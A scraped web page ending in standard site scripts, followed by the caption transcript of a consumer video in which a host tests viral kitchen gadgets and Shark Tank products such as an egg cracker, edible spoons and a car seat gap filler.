0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	<span class="dpsp-network-count">18</span></button></li>
</ul>
	</div>

</div>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="dpsp-frontend-js-pro-js-before">
		var dpsp_pin_button_data = {"pin_description_source":"image_alt_tag","pinterest_pinnable_images":"all_images","pinterest_button_share_behavior":"post_image","lazy_load_compatibility":"yes","button_position":"center","button_shape":"rectangular","minimum_image_width":"200","minimum_image_height":"200","show_button_text_label":"yes","button_text_label":"Save","button_share_behavior":"hover_image","post_type_display":["post"]}
	
//# sourceURL=dpsp-frontend-js-pro-js-before
</script>
<script async data-noptimize  data-cfasync="false" src="https://www.homedecorchat.com/wp-content/plugins/social-pug/assets/dist/front-end-pro.js?ver=2.21.2" id="dpsp-frontend-js-pro-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://www.homedecorchat.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://www.homedecorchat.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://www.homedecorchat.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.1" id="generate-navigation-search-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77c28c0c7988479492490422b593333c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/QPfI3hKllgkt/e0a62a6da2cdad16e126073bcf210872_en-US.vtt
body_size: 44389
content:
WEBVTT

00:00.000 --> 00:23.100
welcome to ross and reports live i am jeff ross
and we are here as always to save you money

00:23.100 --> 00:28.460
shop smarter beat the system if you're one of our
normal viewers and regular viewers welcome back

00:28.460 --> 00:33.800
If you're brand new, this is what we do. And we're
going big today. You asked us for more product tests

00:33.800 --> 00:38.720
You said, Jeff, I am bombarded all day long on
TikTok, on Instagram, on Facebook, on YouTube

00:38.720 --> 00:43.140
with all these different products. Do they
really work? Are they worth the money

00:43.500 --> 00:49.440
So I went and I bought a ton of these products
that we are getting hit with in our feeds

00:49.880 --> 00:53.900
A lot of stuff for the kitchen,
basically all the stuff for your house

00:54.360 --> 00:59.900
And I bought them, and I'm trying them out. and you
are going to see the real, unvarnished, uncensored

01:00.100 --> 01:05.120
what it really looks like and whether it actually
works when it actually gets to your house

01:05.480 --> 01:12.020
And we have everything from, I mean, this list is crazy,
from corn decobbers to this thing called Fosta Pasta

01:12.020 --> 01:18.760
that promises to make perfect microwave pasta. And I ran it
by all my Italian friends, and they're like, it's blasphemy

01:19.180 --> 01:23.220
And I'm like, wait, hold on. Let's just see
if this thing works because I love pasta too

01:23.280 --> 01:28.820
So we're going to see if this thing works. there's this electric
potato peeler that's really crazy there's this egg cracker anyway

01:28.820 --> 01:34.040
all this really cool stuff that's that they say
works but i don't want you spending your money on

01:34.040 --> 01:41.140
it before i use my own money on it and show you if
it's worth your money then i also i watch shark

01:41.140 --> 01:45.140
tank all the time i don't know if you watch it i
get obsessed with all these products this is how

01:45.140 --> 01:50.940
my brain works it's all about deals it's all about
quality and i like saving you money that's what i

01:50.940 --> 01:55.740
live for and I don't want you wasting it so I
bought a bunch of shark tank products too I mean

01:55.740 --> 01:59.960
you should see my dining room it's like the amount
of so I bought a bunch of these shark tank products

01:59.960 --> 02:04.640
too and I am going to test those out as well these
are products that actually got deals from the

02:04.640 --> 02:10.539
sharks in many cases like millions of dollars
flying around but there were some surprises in

02:10.539 --> 02:15.860
there good and bad so we're going to get to all
of that in the meantime do me a huge favor if you

02:15.860 --> 02:20.400
could like this video hit the little thumbs up
it's free to you it's free and it really really

02:20.400 --> 02:26.520
helps me out. It teaches the YouTube algorithm,
hey, spread this out to people. People are enjoying

02:26.520 --> 02:31.120
this and it's important. And I think what we are
doing is important with the economy the way it is

02:31.120 --> 02:35.500
with all of us trying to stretch our money. You
don't want to waste it. And I'm here to help you

02:35.500 --> 02:39.840
with that. That's what I live for. And also join
the chat. Tell me what, if you have this stuff at

02:39.840 --> 02:43.840
home that I'm testing, join the chat and tell
me right now, hey, I have this and what your

02:43.840 --> 02:48.780
experience is. Maybe it's different than mine,
but we're transparent here. We're a community

02:48.780 --> 02:56.120
Your opinion matters just as much as mine, so share it with the group, and we'll
put it right up on the screen and let people know your experiences with this as well

02:56.240 --> 03:01.800
So let's get right to it, shall we? I
tested a bunch of viral kitchen gadgets

03:01.920 --> 03:08.600
I want to start with that, the viral kitchen gadgets that
I bought, and boy, there is some crazy stuff in here

03:08.680 --> 03:15.720
Roll that clip one. This product says it can crack your eggs and even
split the egg whites from the yolks with one simple pull of the hand

03:15.720 --> 03:20.020
So this is the Emson Easy Cracker, as seen
on TV, but I've also seen it on TikTok

03:20.280 --> 03:25.960
So this is what it's supposed to do based on the picture here. You can see
you just pull the handle, you put the egg like that, and the thing drops down

03:26.060 --> 03:29.940
So let's, nice and easy, let's see if it works. And by
the way, you can see the blades kind of right over there

03:30.020 --> 03:34.340
You see those metal blades? That's what cracks the egg.
Okay, so the instructions, so you put the egg like this

03:34.480 --> 03:39.880
Here we go. Three, two, one.
It did it! That's so cool

03:39.960 --> 03:43.820
Come on, get down there. We need the money shot.
There you go, the whites are coming off. Look at that

03:43.820 --> 03:48.340
The yolk is held up in this thing. The whites
are all coming down. Perfect whites there

03:48.560 --> 03:54.360
And the yolk is right in there. Rawson
approved. The Fosta Pasta Microwave Cooker

03:54.420 --> 04:00.560
Yeah, we're going to be making pasta in the microwave.
Never done it before, but they say perfect pasta every time

04:00.640 --> 04:04.680
So we're going to open this thing up. I am skeptical,
but let's see. Everyone goes crazy about this thing

04:04.680 --> 04:09.080
I have some spaghetti here. Here's how it comes. They
say it's dishwasher safe, obviously microwave safe

04:09.260 --> 04:14.260
So then you put the pasta in here. It says
the next step is to add cold water to this

04:15.720 --> 04:23.220
and it says it's not going to boil over. No mess,
no fuss. All right. 13 minutes and 30 seconds set

04:23.220 --> 04:29.160
and start pasta in the microwave. Let's see.
Okay. It's ready. Look at that inside. So this

04:29.160 --> 04:34.400
is what it looks like. By the way, the handles
cool to the touch, like totally not burning me

04:34.400 --> 04:39.140
whatsoever. That's kind of cool. And now it says to
shake it around a little bit and then you strain

04:39.140 --> 04:44.280
it out. So we take this thing and put it on. And
by the way, this is all very cool and just strain

04:44.280 --> 04:49.020
the water out. Oh, that got hot. Ooh, it's hot
on the bottom. All that comes out. And now we're

04:49.020 --> 04:54.120
going to taste this thing. Okay, here we go.
Immediately, it looks pretty well cooked. The

04:54.120 --> 05:04.580
question is, how does it taste? So let me try this. You know what they say, never try spaghetti
on first dates or on videos, but we're friends, right? Wow. It's really good. It's perfect al

05:04.580 --> 05:11.300
dente. That's crazy. Wow. Fasta pasta, Rasson
approved. This is the Star Frit Rotato Express

05:11.300 --> 05:15.160
It's for potatoes. And you can kind of see what it
does. It's a potato peeler, an electric potato peeler

05:15.380 --> 05:19.080
So enough said. Let's just see how this thing
works. So I'm actually literally just looking

05:19.260 --> 05:25.500
You put the potato like that on the bottom. This part goes
on top. And then this thing is the peeler right over here

05:25.600 --> 05:29.660
So I'm going to do what it says. I'm going
to put the potato on, stick it in like that

05:29.760 --> 05:35.480
Then I guess I lowered this thing. Oh, wait. Like
that. Then I lowered this into this like that

05:35.580 --> 05:39.560
Okay. That's in that. Then we turn this thing
on. You ready to go? Are you ready? Do it

05:39.620 --> 05:46.100
Are you ready? Okay. It's
doing it. This is kind of fun

05:46.100 --> 05:50.900
How cool is that? You got like French fries
too. If you like the skins, this is really cool

05:50.900 --> 05:55.180
Look how fast that is. And it stopped
by itself. I didn't even touch it

05:55.180 --> 05:59.000
Oh, because this thing hits the power button when
it gets all the way down. So it knows when to stop

05:59.000 --> 06:04.000
How cool is that? I had a fully peeled potato.
I love this. This is the Hundop chicken shredder

06:04.000 --> 06:07.540
I got it on Amazon. It has this
nonstick pad on the bottom

06:07.540 --> 06:11.140
and basically you can shred chicken in
it. You do this and it's got the nonstick

06:11.140 --> 06:15.760
So when you're doing it, it doesn't move all over the place with
your chicken. So it says cut it into like pieces of chicken

06:15.760 --> 06:22.580
So I've kind of cut it up. I'll
stick a bunch in here like this. Okay

06:22.920 --> 06:27.500
Let's see what happens. Let's see if it shreds my chicken.
These are good for salad tacos. It looks like it's working

06:27.700 --> 06:32.440
And by the way, it's not hard. Like this is not hard to do to
shred the chicken. I mean, it already looks pretty shred up

06:32.540 --> 06:36.080
That's it. Take a look. Yeah. Perfectly
shred chicken. Yeah. That's great

06:36.220 --> 06:40.300
I can make chicken salad with this. Good stuff.
Rasen approved. Want to get corn off the cob

06:40.300 --> 06:44.480
Then you got this product. This is served to
me on TikTok all the time. This is the Izuzi

06:44.480 --> 06:47.980
I think I'm pronouncing that correctly. Corn
peeler. So we're going to see if this thing works

06:48.060 --> 06:53.720
It's pretty simple. This is not very complicated. It's got a blade
right there. You just run it down the side and it pulls the corn off

06:53.880 --> 06:58.220
And it seems to be working.
Yeah, this works. That was fast

06:58.560 --> 07:05.140
Rossin approved. You have a pineapple. It is daunting to
core this thing. So we bought the Zoulet pineapple corer

07:05.400 --> 07:09.560
Again, served to me on TikTok all the time. This is the
thing right here. And you can see it's got a little blade

07:09.560 --> 07:15.120
And the idea is once we cut off this top, you just kind of
turn this thing around and then you pull the pineapple out

07:15.180 --> 07:18.920
So let's see. I'm going to cut. We're going to do this in
real time together, okay? I'm going to cut the pineapple

07:19.320 --> 07:24.560
Okay, I'm going to cut the pineapple like that. Cut that off.
I'll wear it as a hat later. Let's get in here and do this

07:25.180 --> 07:31.420
So, okay. It goes in pretty easily. Not a
ton of effort going into this, I will say

07:31.560 --> 07:35.100
It's going down pretty easy. Not
hard. Now let's see what happens

07:35.180 --> 07:41.020
So I did that. How cool is that? It
worked. And there's still more in here

07:41.080 --> 07:44.860
And look at that. That's unbelievable.
All right. The Zoulet Pineapple Coeur

07:45.060 --> 07:49.260
It's Rossin approved, baby. By the way,
I just noticed it comes out in slices

07:49.760 --> 07:53.500
How cool is that? This next product
promises an easy way to mince garlic

07:53.620 --> 07:58.340
which I hate doing, so I'm rooting for you. This
is the Global Digitronics Garlic Press Rocker

07:58.460 --> 08:02.360
First, you got your clove of garlic
here. Whoa, okay. These fly off

08:02.460 --> 08:06.180
And you put these in here, okay? You put
these into the silicone that they provide

08:06.180 --> 08:10.240
Then you roll it around. And this
supposedly helps get the skin off, right

08:10.240 --> 08:14.800
Gets the skin off, you roll it. We'll get
to that rocker in a second. Look at that

08:14.800 --> 08:18.460
Look how it just came out a little
bit. It's the skin basically came off

08:18.460 --> 08:22.080
Yeah, the skin comes right off. What about the other
one? Yeah, skin basically came off this one too

08:22.080 --> 08:35.831
So you just kind of very easily take it right off. Then you can start mincing right So you have the rocker and you give it some elbow grease like that And yeah can you
see If you can get in there You can see it It is mincing the garlic It fully mincing it That all the minced garlic right there You can see it And they give you this

08:35.831 --> 08:41.071
knife and you can come in like that and you have
the minced garlic. So yeah, you got it? You see

08:41.071 --> 08:45.311
it? Hello, it's garlic. This is a Rosson approved.
Definitely Rosson approved. I love it. This is

08:45.311 --> 08:49.911
the vegetable chopper from Diputin. Makes a lot
of promises and comes with a lot of different

08:49.911 --> 08:55.951
accessories, the big dicer, the small dicer. You
can julienne different kinds of blades. It even

08:55.951 --> 09:00.011
comes with this guard so you don't, when you're
slicing, you don't hurt your hands and rip your

09:00.011 --> 09:03.831
hand off, but I'm gonna go old school today. It
also comes with this egg separator. It says it

09:03.831 --> 09:08.431
can separate egg whites from eggs, so we're gonna
test that. Let's get right into it. I'm going old

09:08.431 --> 09:19.891
school. Straight away with the potato. Let's see if we can make potato chips on this thing, right?
So I'm gonna, I'm gonna slice it. Ah! That's why you gotta use the guard. I'm not joking around

09:19.891 --> 09:26.951
Oh, oh, man. Two thousand years later.
All right, well, tough guy over here

09:27.171 --> 09:32.051
Finally got the leading gestap, sliced my finger.
From that one, I'm using the guard, as should you

09:32.191 --> 09:38.271
Use the guard. So all you do is, it comes like that. You can
stick the potato in like that, and then you have this thing

09:38.391 --> 09:45.951
and it's going to protect you from what I just did.
So we're going to continue slicing. Pretty good

09:46.711 --> 09:51.311
I did basically the whole potato. Let's see what we
got. Yeah, these are like little potato chips, right

09:51.411 --> 09:55.371
That's not bad. Okay, now for the large blade,
and they just kind of lock in like this

09:55.371 --> 09:59.551
You just kind of put them in like this, and they
lock in. We're gonna put a cucumber in here. Boom

09:59.851 --> 10:06.211
Now these are carrots, which are obviously a lot harder. All
right, you ready? Now let's see if this egg separator really works

10:06.311 --> 10:11.111
This is it right here. It's an attachment,
just like that. And it goes right in like this

10:11.351 --> 10:15.511
And supposedly, you just crack the
egg like that, and you drop it in here

10:15.611 --> 10:22.571
And through there, all the egg whites should be coming through, as you can see, it
kind of is oozing in. And the egg yolk stays like that. And I guess you can kind

10:22.571 --> 10:26.451
of like, you know, one of these deals. Get in
there. Okay, so it did it. It separated it. It

10:26.451 --> 10:32.191
works. That works too. I will say this vegetable
chopper, it works. It works. I don't work

10:32.371 --> 10:38.191
but it works. Rosson approved. I am so embarrassed
that that happened to me. And by the way

10:38.451 --> 10:44.851
to this moment, I'm fully, I'm basically healed,
but it took off like the little tip of my finger

10:45.171 --> 10:50.111
So like use that guard. It was so stupid, but the veggie
chopper was awesome. The Fosta Pasta, my favorite

10:50.191 --> 10:55.571
because it was one of those that I walked in and I'm like, I
don't think it's gonna work. The pasta tasted perfect al dente

10:55.711 --> 11:01.371
It was so good. All right, we have a live product test for you
right now as well that I wanna do kind of in the moment right here

11:01.631 --> 11:07.471
So this is a fruit press,
okay? This is $24.99 on Amazon

11:07.751 --> 11:18.931
Here, play the video of how it's supposed to work. This is how it's supposed to work. Okay,
so, yeah, you squeeze it down, and then you pour the juice in out of this little thing

11:19.871 --> 11:24.111
You can do oranges, and it says it
produces, like, that much juice

11:25.251 --> 11:29.271
And then, oh, wait, did it do the watermelon
thing? Did we miss that? Play it one more time

11:29.551 --> 11:33.411
I want to show you what it does to
watermelon. Play it one more time

11:33.411 --> 11:38.091
There we go. Did it play? Oh, that's
the end of it. We'll re-rack it

11:42.011 --> 11:46.211
Yeah, there we go. See how it, like, slices the watermelon
like that? I'm going to try that with watermelon

11:46.331 --> 11:50.271
So as you can see, I have a plate of
watermelon here. I have the oranges

11:50.611 --> 11:55.271
I have some limes and all that. So we're going to give
this a shot. Let's go with the oranges first, okay

11:55.611 --> 12:00.731
So I'm going to pop this in because I love orange juice. So
I'm going to come right over here. Put the orange in like that

12:01.071 --> 12:05.331
Fits nicely. Then I'm going to
squeeze it down. It does taste

12:05.391 --> 12:11.811
So you've got to grab it. Okay, squeezing it
down. Okay. Now let's see if it produced juice

12:12.371 --> 12:18.831
So. Okay, I squeezed it. Now you take a cup,
and you see this little spout right over here

12:18.891 --> 12:23.751
You see this little spout? I'm going to pour the
orange. There it is. It poured the orange juice out

12:23.831 --> 12:27.571
So that's how much orange juice to produce
from half an orange. You can kind of see that

12:27.751 --> 12:34.271
Let me taste it real quick. It tastes really
good, and there are no pits or anything

12:34.651 --> 12:39.391
So then you have this. You pick it up,
and it leaves the orange just like this

12:39.391 --> 12:43.651
Can you see that? Let me turn it to you.
So it leaves the orange just like that

12:43.651 --> 12:47.371
and you can kind of just like take it right
off, right? Pretty good. All right, I like that

12:47.371 --> 12:51.251
Let me move the mic over here. All right, so that's good.
And obviously here's how much you'll get out of a half a lime

12:51.371 --> 12:56.251
I just put a half a lime in here. Come
on, Jeff, put some muscle in here

12:57.451 --> 13:03.251
Okay, I got the lime. Let's do some lime
juice. There you go, some lime juice like that

13:03.391 --> 13:07.171
I'm not just gonna drink that lime juice, but
yeah, there are no seeds or anything in here

13:07.171 --> 13:10.831
It's perfect. Now, I wanna see if it works on
this watermelon thing like I said it would

13:11.671 --> 13:17.071
Hold on, let me get rid of the lime. Then let's see if it
does that thing where it kind of smashes the watermelon

13:17.691 --> 13:23.631
Hold on a minute. Here we go.
Okay, ready? Yeah, it does it

13:23.911 --> 13:28.231
And it puts the watermelon right inside this thing.
So you don't have to even get a knife or anything

13:28.431 --> 13:34.091
Like, you know, look at this. It did it. And then
let's see what kind of watermelon juice it produces

13:35.871 --> 13:45.811
All right, so I have this thing filled to the brim with watermelon. I'm putting
some oh now you see it does pop some it's not that it's not that like clean yeah it

13:45.811 --> 13:49.831
gets a little messy but let me pour this in here's
the watermelon juice you get and you can see you

13:49.831 --> 13:53.471
do get the watermelon juice what doesn't fly out
of it when you're doing it so be very careful

13:53.471 --> 13:57.611
so it does produce the watermelon juice and I'm
looking at this thing and there are no pits in it

13:57.611 --> 14:03.851
and it tastes really really good and fresh by the
way one other thing I want to show you on this

14:03.851 --> 14:08.891
Let me just throw out some of this watermelon. What
catches all the watermelon is this thing right here

14:08.951 --> 14:13.691
Let me see you can see it. This is what keeps all
the seeds out and everything from the actual juice

14:13.691 --> 14:18.911
It has this that kind of goes right
into the press. So $24.99 on Amazon

14:19.471 --> 14:24.691
I think probably a little expensive,
but if you want it, it does work

14:24.891 --> 14:29.211
It does work, but I don't know if you want
to pay it. I'll put it onto my Amazon store

14:29.211 --> 14:35.931
And by the way, all of these products are available
at Amazon.com slash shop slash Jeff Rosson

14:36.171 --> 14:40.691
That is the Rosson Reports Amazon store with all
the links and all the discounts and everything

14:40.891 --> 14:45.291
And we have an easy link in the video
description as well. So there you go

14:45.511 --> 14:53.251
We have the Shark Tank products that I bought. And I bought the popular
Shark Tank products and others that haven't gotten as much notoriety

14:53.251 --> 15:00.411
including one that really, really, really promotes safety
in your car and can stop you from getting into an accident

15:00.711 --> 15:04.511
So we're going to see if that thing works
too. Some police departments swear by it

15:04.571 --> 15:10.891
All that and more in just a moment. But first, a word
from our sponsor. This episode is sponsored by Cozy Earth

15:11.011 --> 15:14.971
Everybody always talks about starting the
new year by joining a gym or eating better

15:15.031 --> 15:18.911
For me, I'm obsessed with sleep. So
my reset always starts with sleep

15:18.971 --> 15:23.271
I changed my sheets, and I'm not kidding. it made
a bigger difference than anything else in my life

15:23.331 --> 15:27.991
I started using cozy earth sheets, and I
honestly get why people obsess over them

15:28.091 --> 15:33.051
People love cozy earth, whenever you mention it to anybody.
They're insanely soft, but this is so important to me

15:33.291 --> 15:37.051
They also stay cool because I run
hot at night. It means the world

15:37.151 --> 15:42.791
And the towels, my wife is completely obsessed with the
towels. She literally threw out all of our old towels

15:42.791 --> 15:46.431
and replaced them with cozy earth. It's
cozy earth in every bathroom here now

15:46.731 --> 15:51.351
They feel like luxury hotel towels every
single day. That's why I love this brand

15:51.411 --> 15:57.391
It's not just a gift. It's a reset for your life. You
spend a third of your life sleeping, more if you're lucky

15:57.631 --> 16:04.751
and Cozy Earth actually makes that time better. They're
offering a 100-night sleep trial, so you can try it risk-free

16:04.971 --> 16:08.871
and also they're offering a 10-year warranty,
which says everything about the quality

16:09.231 --> 16:13.511
If you are thinking about a fresh
start in 2026, start at home

16:13.511 --> 16:19.211
Go to CozyEarth.com and use my
code ROSEN for up to 20% off

16:19.211 --> 16:26.971
Again, that's CozyEarth.com and use my
promo code R-O-S-S-E-N for up to 20% off

16:27.171 --> 16:35.631
Cozy Earth. Totally, I'm always looking for great deals for you. I'm drinking my, I
don't normally have watermelon juice, but this could be really good with some vodka

16:36.031 --> 16:40.471
Just saying. Tito's my brand. Whatever brand you
like, I'm just saying this could actually work

16:40.891 --> 16:47.571
All right, so now let's get into these Shark Tank products. The first one I want
to show you is one that I kept seeing everywhere and I had to know if it worked

16:47.571 --> 16:53.271
it's these edible spoons good for the environment
tastes pretty good they actually sell different

16:53.271 --> 17:06.602
flavors of the spoon and all the sharks really liked it but i wanted to see if it really worked with soup and with ice cream they show this crazy stuff
in the video you roll that clip three this shark tank product it this right here it from a company called incredible eats it an edible spoon which

17:06.602 --> 17:11.342
is pretty cool they say it works in hot and in cold
as well and then you eat it comes in different

17:11.342 --> 17:16.722
flavors here's the shark tank episode let's watch
the clip the world's first mass manufacturable

17:16.722 --> 17:24.821
totally edible utensils. Oh. Wow. Wow.
Well, sharks, now you may eat your spoon

17:25.762 --> 17:32.902
eat your straw, eat your pork, and even
eat your chopsticks. Need I say more

17:33.622 --> 17:38.882
Not a bad idea. My question is not who wants to invest
in us, but who would like to join us to save the planet

17:38.882 --> 17:42.862
one straw or one spoon at a
time. But how does it taste

17:43.022 --> 17:47.362
It seems so weird to actually eat the
utensil, But I have some soup going

17:47.482 --> 17:51.182
We have some ice cream. We're going to
put this thing to the test. Let's go

17:51.422 --> 17:55.202
Okay, the soup is hot. The ice cream is
cold. And we're going to test this thing out

17:55.302 --> 18:01.222
So this costs $14.99. And they're like sold
out of this stuff in a lot of ways, right, Mike

18:01.382 --> 18:05.942
Yeah, unfortunately, the only flavor available was the black pepper.
Sorry about that. Yeah, there are different flavors too, right

18:05.942 --> 18:11.242
They have pepper. Vanilla, chocolate. I think I
saw aren't. There's like a chipotle, I believe

18:11.242 --> 18:15.742
So they have savory for when you're having savory
stuff. and they have stuff that tastes sweet, too

18:15.842 --> 18:22.442
Yes. You got a lot of spoons. And here's the thing.
Here's what it's made out of on the ingredients

18:23.662 --> 18:31.342
Wheat, flour, brown rice, flour, corn flour,
chickpea flour, oat flour, black pepper, and salt

18:32.362 --> 18:36.082
So it says the promise is that
this will keep its integrity

18:36.202 --> 18:42.642
So this is it. This is the spoon. Should
I try to? What does it taste like

18:43.622 --> 18:52.982
It tastes like nothing. A little pepper

18:53.582 --> 18:57.102
Is it spicy? It's not spicy. It tastes
like nothing. All right, let's see

18:57.302 --> 19:01.402
But I want to see if it works as a spoon,
right? Obviously. It's one thing immediately

19:01.582 --> 19:06.682
That's cracked a little bit. Let me get another
one. One thing I'm noticing, they're a little short

19:07.442 --> 19:13.562
Like they're a little hard to hold. Like I kind of wish it was
a little longer. It says it'll hold its integrity for 30 minutes

19:13.622 --> 19:17.862
in hot liquid or in cold desserts.
So we're going to test it out

19:17.962 --> 19:24.602
I'm going to stick it in here like this and let it just sit
there. And then I'm going to do the same into the ice cream

19:24.662 --> 19:29.842
Let me get it in there. Boom. So let's see.
We're going to start the timer 30 minutes

19:29.922 --> 19:36.022
Let's see what happens. Okay, it's been exactly 30
minutes. They say it should hold up for 30 minutes

19:36.162 --> 19:40.542
It's really soft. I mean, you can't
use it as a spoon anymore, right

19:40.542 --> 19:51.862
You can't. you don't do that it looks pathetic
so I don't know part of it this part of it

19:51.862 --> 19:56.282
just get lost I ate it oh you ate it well
you couldn't use it as a spoon after 30

19:56.282 --> 20:02.442
minutes let's see about the ice cream
can you still use it okay so that broke

20:02.442 --> 20:08.022
right off let me kind of get in here yeah
so this it's still use it's still in

20:08.022 --> 20:17.322
use as a spoon let's see what it tastes like with
the ice cream black pepper and vanilla it's perfect

20:17.322 --> 20:24.702
yeah it's fine i don't love this problem yeah i
don't love it i'm reading a lot of your comments

20:24.702 --> 20:33.562
right now and some of you were saying well of course it's not going to hold up after who would keep
a spoon in soup for 30 minutes i see all your comments let me explain why i did it that way it's

20:33.562 --> 20:38.742
Because that's the promise the company makes. It's
a claim the company makes, so I wanted to test it

20:38.962 --> 20:46.602
Yes, you wouldn't leave your soup out there for 30 minutes and then eat it, but then
they shouldn't make the claim that it holds up its integrity as a spoon after 30 minutes

20:46.602 --> 20:50.542
I'm just pushing it to the limits of what they
say it'll do. So that's why I did it that way

20:50.622 --> 20:55.822
But no, I'm not like a weirdo. I don't let my soup
sit around for 30, maybe five minutes to cool down

20:55.822 --> 21:00.562
But it kind of worked after like five or 10
minutes, but they say it can work after 30

21:00.642 --> 21:06.422
Anyway, not my favorite. One of these coming up,
these Shark Tank products, actually scared me to use

21:06.482 --> 21:12.122
It was actually very scary in person. So
let's roll. We got a car seat gap filler

21:12.362 --> 21:18.122
We have the wicked good cupcakes. I got the thing that
scared me, and my wife's making an appearance in this

21:18.122 --> 21:22.802
A very rare appearance from Mrs. Rawson, the test of one
of these products, because I hate it, and she likes it

21:22.802 --> 21:30.122
All right, keep going. This one is actually for convenience and for safety.
It's called Drop Stop, and you can see they advertise as seen on Shark Tank

21:30.122 --> 21:35.782
So this thing ends up filling this
gap right over here next to your seats

21:36.082 --> 21:40.302
So fries don't fall in and pens and car
keys, and it leads to distracted driving

21:40.402 --> 21:46.122
There are a lot of accidents every year when you drop something, you're
going for it. This aims to fix that, but it's also highly convenient

21:46.582 --> 21:59.802
Here's the Shark Tank clip. Introducing DropStop, the first of its kind, original, patented safety device
designed to once and for all block that pesky yet ever so dangerous gap between your car seat and center console

22:00.122 --> 22:04.342
The built-in slot is designed to fit
easily around the seatbelt hatch like so

22:05.122 --> 22:09.062
which anchors it to the seat so it
can never fall through to the floor

22:09.562 --> 22:14.902
And wherever your seat goes, drop stop follows.
All right, let's see if this thing works

22:15.482 --> 22:23.622
By the way, they've sold millions of these. And they teamed up with
the Los Angeles Police Department to put them into police cars

22:24.562 --> 22:29.902
Well, first of all, you can see I have some fries here for
McDonald's, which I have. Look, you can see they fall right in

22:29.902 --> 22:33.602
I mean, you know, we've all been there, right?
You see those go in? You saw those go in

22:33.662 --> 22:37.962
Yeah. So that happens to me every day. So
here's the thing. It has that right there

22:38.082 --> 22:43.722
That's where the... Let me get up here
and do this. So I guess we'll go like this

22:43.902 --> 22:48.182
And they say it fits every car and
truck. Any car and truck, it fits

22:48.782 --> 22:52.942
You put this thing through here. It's
not easy, but not that hard either

22:53.082 --> 22:58.042
Okay. Then this is neoprene. You stuff
it into that. And there you have it

22:58.042 --> 23:02.522
And then look, watch what happens when I
try to dump fries in. No, it won't go in

23:03.782 --> 23:09.022
Yeah, look at that. Keys. Keys
can't fall in, right? A pen

23:09.842 --> 23:14.482
Yeah, this, it really, this is pretty
cool. It's very tight. Nothing's going in

23:14.662 --> 23:19.202
They also say that it'll move with the seat, move the
seat back and forth. They say it moves with the seat

23:19.302 --> 23:23.882
Yep, you can see it moving. It's not going anywhere.
It's perfect. It still works the entire time

23:24.282 --> 23:29.602
It's really cool. So this thing works.
$24.99. Love it. Rawson approved

23:29.942 --> 23:34.522
This is Wicked Good Cupcakes, and I'm really excited about
this one because I watched this episode of Shark Tank

23:34.802 --> 23:41.722
They ship the cupcakes to you anywhere in the country,
and it's good for 7 to 10 days, they say, fresh

23:42.182 --> 23:46.842
It comes in a sealed mason jar, so we're going to
see just how fresh it is. These arrived five days ago

23:46.902 --> 23:51.182
I wanted to wait to kind of give it a little time
to see if it would go bad and if it tastes good

23:51.362 --> 23:55.402
So we're going to try these in just a second and check
it out, but first let's look at the Shark Tank clip

23:55.402 --> 24:01.102
We own and operate Wicked Good Cupcakes. In
October 2011, Wicked Good Cupcakes was born

24:01.202 --> 24:06.542
We received tons of requests to ship our cupcakes nationwide.
It was a big challenge, though, trying to figure out

24:06.642 --> 24:10.222
how to keep them fresh and intact. And
that's when we came up with the idea

24:10.322 --> 24:15.222
of shipping them in a jar. Our
cupcake jars are baked fresh daily

24:15.322 --> 24:20.162
We layer them with homemade frosting and
filling, ship them in gift boxes with spoons

24:20.262 --> 24:25.402
so they're ready to eat right out of the package.
Basically, they appeal to anyone with a memory

24:25.402 --> 24:33.662
All right, Kevin O'Leary. Mr. Wonderful gets the deal.
This is one of his best deals, I think, too, right

24:33.662 --> 24:38.182
This is one of his better deals. Oh, yeah, for sure. All
right, let's try these out. All right, so these are five days

24:38.922 --> 24:44.362
They've been sitting here. Let's take a look.
This is how they come. It's a pretty box

24:44.842 --> 24:49.042
Oh, those are kind of cool. Look at that.
Looks like Power Morphers from Power Rangers

24:50.402 --> 24:58.142
Okay. That's nice. Look, this is how
they come. So this is strawberry lemon

24:59.182 --> 25:09.582
This is blueberry lemon. Hold on.
This is key lime. And this is lemon

25:09.942 --> 25:14.402
So really cool. Okay, I mean, I was thinking cupcake.
I didn't think I needed a spoon, but it makes sense

25:14.502 --> 25:18.802
Okay, so let me get in here.
Show me, show me. Can you see it

25:18.802 --> 25:33.673
Oh, yeah, that's good. It's really good. Mmm It really fresh It
really really fresh I don know if you can tell It really fresh

25:33.773 --> 25:41.633
Nothing stale about this. The icing is
delicious and smooth. These are really good

25:41.713 --> 25:45.853
Let me try to do another one. This is
good. Mmm. Give it a little blueberry

25:46.053 --> 25:52.573
You can tell the fresh ingredients there.
Oh. Look at that. It's really cakey

25:53.653 --> 26:04.093
they stayed they're good I love this how much are
these these are $49.99 for these would you give this

26:04.093 --> 26:10.393
to somebody yeah now do you think this is enough
